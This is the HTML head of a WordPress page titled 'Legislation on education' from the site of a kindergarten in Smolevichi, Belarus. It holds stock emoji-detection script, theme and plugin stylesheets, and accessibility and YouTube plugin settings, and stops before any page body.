

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ds5.smoledu.by/?page_id=495
body_size: 26408
content:
<!DOCTYPE html> <html lang="ru-RU"><head>
	    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <link rel="pingback" href="https://ds5.smoledu.by/xmlrpc.php">
    
<title>Законодательство об образовании &#8211; Государственное учреждение образования &quot;Детский сад №5 г.Смолевичи&quot;</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//translate.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Государственное учреждение образования &quot;Детский сад №5 г.Смолевичи&quot; &raquo; Лента" href="https://ds5.smoledu.by/?feed=rss2" />
<link rel="alternate" type="application/rss+xml" title="Государственное учреждение образования &quot;Детский сад №5 г.Смолевичи&quot; &raquo; Лента комментариев" href="https://ds5.smoledu.by/?feed=comments-rss2" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/ds5.smoledu.by\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://ds5.smoledu.by/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:#ffffffa6}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:#ffffffa6}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--gray: #666666;--wp--preset--color--light-gray: #f3f3f3;--wp--preset--color--dark-gray: #222222;--wp--preset--color--blue: #294a70;--wp--preset--color--dark-blue: #15305b;--wp--preset--color--navy-blue: #00387d;--wp--preset--color--sky-blue: #49688e;--wp--preset--color--light-blue: #6081a7;--wp--preset--color--yellow: #f4a024;--wp--preset--color--dark-yellow: #ffab1f;--wp--preset--color--red: #e4572e;--wp--preset--color--green: #54b77e;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 28px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 32px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://ds5.smoledu.by/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='vi-style-css' href='https://ds5.smoledu.by/wp-content/plugins/for-the-visually-impaired/css/styles.css?ver=6.5.7' type='text/css' media='all' />
<style id='vi-style-inline-css' type='text/css'>

		.vi-on-img-button{
  background: url(https://ds5.smoledu.by/wp-content/plugins/for-the-visually-impaired/img/icon_58.png) 100% 100% no-repeat;
  background-size: contain;
    display: inline-block;
    vertical-align: middle;
    height: 58px;
    width: 58px;
    text-decoration: none;
    outline: 0;
		}
#bt_widget-vi-on a {
	text-align: center;
	cursor: pointer;
	background: #1e73be;
	box-shadow: 0 -3px 0 rgba(0, 0, 0, 0.1) inset;
	border: 0 none;
	border-radius: 6px;
	overflow: hidden;
    font-size: 15px;
    padding: 13px 18px 16px;
	text-decoration: none;
	display: inline-block;
	font-family: arial;
    font-weight: 700;
	line-height: 100%;
	text-shadow: 1px 1px 0 rgba(0, 0, 0, 0.12);
	margin-top: -3px;
    color: #000000;
    border-radius: 10px;
    vertical-align:middle;

}


#bt_widget-vi-on a:hover {
	-o-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.14) inset;
	-moz-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.14) inset;
	-webkit-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.14) inset;
	box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.14) inset;
	text-decoration: underline;	
}

#bt_widget-vi-on .vi_widget_img {
    vertical-align:middle;
}
#bt_widget-vi-on  {
	    position: relative;
    top: 0;
    left: 0;
    color: #000000;
    font-size: 18px;
    letter-spacing: 0;
    text-align: center;
}
.vi-close{
	vertical-align: middle;
	text-align: center;
	display: flex;
	justify-content: center;
	align-items: center;
	font-size: 16px;
	text-decoration: none;
	font-weight: bold;
	vertical-align: middle;
	word-break: break-all;
    word-wrap: break-word;

}
.bt_widget-vi{
	vertical-align: middle;
	text-align: center;
	
}
		
		
</style>
<link rel='stylesheet' id='google-language-translator-css' href='https://ds5.smoledu.by/wp-content/plugins/google-language-translator/css/style.css?ver=6.0.20' type='text/css' media='' />
<link rel='stylesheet' id='glt-toolbar-styles-css' href='https://ds5.smoledu.by/wp-content/plugins/google-language-translator/css/toolbar.css?ver=6.0.20' type='text/css' media='' />
<link rel='stylesheet' id='fontawesome-css' href='https://ds5.smoledu.by/wp-content/themes/education-hub/third-party/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='education-hub-google-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A600%2C400%2C400italic%2C300%2C100%2C700%7CMerriweather+Sans%3A400%2C700&#038;ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='education-hub-style-css' href='https://ds5.smoledu.by/wp-content/themes/education-hub/style.css?ver=10.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='education-hub-block-style-css' href='https://ds5.smoledu.by/wp-content/themes/education-hub/css/blocks.css?ver=20201208' type='text/css' media='all' />
<link rel='stylesheet' id='__EPYT__style-css' href='https://ds5.smoledu.by/wp-content/plugins/youtube-embed-plus/styles/ytprefs.min.css?ver=14.2.1.2' type='text/css' media='all' />
<style id='__EPYT__style-inline-css' type='text/css'>

                .epyt-gallery-thumb {
                        width: 33.333%;
                }
                
</style>
<script type="text/javascript" src="https://ds5.smoledu.by/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://ds5.smoledu.by/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://ds5.smoledu.by/wp-content/plugins/for-the-visually-impaired/js/js.cookie.js?ver=2.1.0" id="vi_cookie-js"></script>
<script type="text/javascript" id="add_vi_script-js-extra">
/* <![CDATA[ */
var js_vi_script = {"txt_size":"16","sxema":"1","image":"1","font":"2","kerning":"5","line":"4","allbackgrnd":"1","reload_page":"0","auto_p_on":"0","scrool_panel":"","btxt":"","btxt2":"","btxtcolor":"#000000","bcolor":"#1e73be","img_close2":"<img src=\"https:\/\/ds5.smoledu.by\/wp-content\/plugins\/for-the-visually-impaired\/img\/icon_58x.png\" class=\"vi_widget_img\">","razmer_images":"0","fs_title1":"\u041c\u0430\u043b\u0435\u043d\u044c\u043a\u0438\u0439 \u0440\u0430\u0437\u043c\u0435\u0440 \u0448\u0440\u0438\u0444\u0442\u0430","fs_title2":"\u0423\u043c\u0435\u043d\u044c\u0448\u0435\u043d\u043d\u044b\u0439 \u0440\u0430\u0437\u043c\u0435\u0440 \u0448\u0440\u0438\u0444\u0442\u0430","fs_title3":"\u041d\u043e\u0440\u043c\u0430\u043b\u044c\u043d\u044b\u0439 \u0440\u0430\u0437\u043c\u0435\u0440 \u0448\u0440\u0438\u0444\u0442\u0430","fs_title4":"\u0423\u0432\u0435\u043b\u0438\u0447\u0435\u043d\u043d\u044b\u0439 \u0440\u0430\u0437\u043c\u0435\u0440 \u0448\u0440\u0438\u0444\u0442\u0430","fs_title5":"\u0411\u043e\u043b\u044c\u0448\u043e\u0439 \u0440\u0430\u0437\u043c\u0435\u0440 \u0448\u0440\u0438\u0444\u0442\u0430","sxem_title":"\u0426","sxem_title1":"\u0426\u0432\u0435\u0442\u043e\u0432\u0430\u044f \u0441\u0445\u0435\u043c\u0430: \u0427\u0435\u0440\u043d\u044b\u043c \u043f\u043e \u0431\u0435\u043b\u043e\u043c\u0443","sxem_title2":"\u0426\u0432\u0435\u0442\u043e\u0432\u0430\u044f \u0441\u0445\u0435\u043c\u0430: \u0411\u0435\u043b\u044b\u043c \u043f\u043e \u0447\u0435\u0440\u043d\u043e\u043c\u0443","sxem_title3":"\u0426\u0432\u0435\u0442\u043e\u0432\u0430\u044f \u0441\u0445\u0435\u043c\u0430: \u0422\u0435\u043c\u043d\u043e-\u0441\u0438\u043d\u0438\u043c \u043f\u043e \u0433\u043e\u043b\u0443\u0431\u043e\u043c\u0443","sxem_title4":"\u0426\u0432\u0435\u0442\u043e\u0432\u0430\u044f \u0441\u0445\u0435\u043c\u0430: \u041a\u043e\u0440\u0438\u0447\u043d\u0435\u0432\u044b\u043c \u043f\u043e \u0431\u0435\u0436\u0435\u0432\u043e\u043c\u0443","sxem_title5":"\u0426\u0432\u0435\u0442\u043e\u0432\u0430\u044f \u0441\u0445\u0435\u043c\u0430: \u0417\u0435\u043b\u0435\u043d\u044b\u043c \u043f\u043e \u0442\u0435\u043c\u043d\u043e-\u043a\u043e\u0440\u0438\u0447\u043d\u0435\u0432\u043e\u043c\u0443","img_title_on":"\u0412\u043a\u043b\u044e\u0447\u0438\u0442\u044c \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u044f","img_title_gs":"\u0427\u0435\u0440\u043d\u043e-\u0431\u0435\u043b\u044b\u0435 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u044f","img_title_off":"\u041e\u0442\u043a\u043b\u044e\u0447\u0438\u0442\u044c \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u044f","setting_title":"\u041d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438","close_title":"\u0412\u0435\u0440\u043d\u0443\u0442\u044c\u0441\u044f \u0432 \u043e\u0431\u044b\u0447\u043d\u044b\u0439 \u0440\u0435\u0436\u0438\u043c","settings_title":"\u041d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438 \u0448\u0440\u0438\u0444\u0442\u0430","setfont_title":"\u0412\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u0448\u0440\u0438\u0444\u0442","setsplet":"\u0418\u043d\u0442\u0435\u0440\u0432\u0430\u043b \u043c\u0435\u0436\u0434\u0443 \u0431\u0443\u043a\u0432\u0430\u043c\u0438","setspline":"\u0418\u043d\u0442\u0435\u0440\u0432\u0430\u043b \u043c\u0435\u0436\u0434\u0443 \u0441\u0442\u0440\u043e\u043a\u0430\u043c\u0438","standart":"\u0421\u0442\u0430\u043d\u0434\u0430\u0440\u0442\u043d\u044b\u0439","average":"\u0421\u0440\u0435\u0434\u043d\u0438\u0439","big":"\u0411\u043e\u043b\u044c\u0448\u043e\u0439","sel_sxem":"\u0412\u044b\u0431\u043e\u0440 \u0446\u0432\u0435\u0442\u043e\u0432\u043e\u0439 \u0441\u0445\u0435\u043c\u044b","closepanel":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u043f\u0430\u043d\u0435\u043b\u044c","defsetpanel":"\u0412\u0435\u0440\u043d\u0443\u0442\u044c \u0441\u0442\u0430\u043d\u0434\u0430\u0440\u0442\u043d\u044b\u0435 \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438","noimgdescr":"\u043d\u0435\u0442 \u043e\u043f\u0438\u0441\u0430\u043d\u0438\u044f \u043a \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u044e","picture":"\u0418\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ds5.smoledu.by/wp-content/plugins/for-the-visually-impaired/js/js.for.the.visually.impaired.js?ver=0.53" id="add_vi_script-js"></script>
<script type="text/javascript" id="__ytprefs__-js-extra">
/* <![CDATA[ */
var _EPYT_ = {"ajaxurl":"https:\/\/ds5.smoledu.by\/wp-admin\/admin-ajax.php","security":"e6f3373c03","gallery_scrolloffset":"20","eppathtoscripts":"https:\/\/ds5.smoledu.by\/wp-content\/plugins\/youtube-embed-plus\/scripts\/","eppath":"https:\/\/ds5.smoledu.by\/wp-content\/plugins\/youtube-embed-plus\/","epresponsiveselector":"[\"iframe.__youtube_prefs_widget__\"]","epdovol":"1","version":"14.2.1.2","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com\/embed\/\"], iframe[src*=\"youtube-nocookie.com\/embed\/\"]","ajax_compat":"","maxres_facade":"eager","ytapi_load":"light","pause_others":"","stopMobileBuffer":"1","facade_mode":"","not_live_on_channel":"","vi_active":"","vi_js_posttypes":[]};
/* ]]> */
</script>
